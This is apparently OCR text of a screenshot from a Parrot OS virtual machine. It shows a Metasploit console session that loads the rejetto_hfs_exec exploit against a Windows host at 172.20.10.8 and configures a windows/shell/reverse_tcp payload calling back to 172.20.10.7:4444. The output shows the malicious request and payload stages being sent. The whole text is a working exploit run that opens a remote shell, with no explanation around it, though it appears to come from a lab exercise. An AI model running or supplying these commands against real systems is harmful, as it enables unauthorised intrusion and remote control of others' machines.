 Yamit-Parrot OS Security Edition [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System Mon Nov 17, 20:2
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) >> use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set RHOSTS 172.20.10.8
RHOSTS => 172.20.10.8
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set RPORT 80
RPORT => 80
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set TARGET 0
TARGET => 0
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set LHOST 172.20.10.7
LHOST => 172.20.10.7
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> exploit
[*] Started reverse TCP handler on 172.20.10.7:4444
[*] Using URL: http://172.20.10.7:8080/RbLdZMhloDhaN
[*] Server started.
[*] Sending a malicious request to /
[*] Sending stage (240 bytes) to 172.20.10.8
[*] Sending stage (240 bytes) to 172.20.10.8
[*] Sending stage (240 bytes) to 172.20.10.8
[*] Sending stage (240 bytes) to 172.20.10.8
[*] Sending stage (240 bytes) to 172.20.10.8
[*] Payload request received: /RbLdZMhloDhaN
Menu Parrot Terminal
CTRL DEREC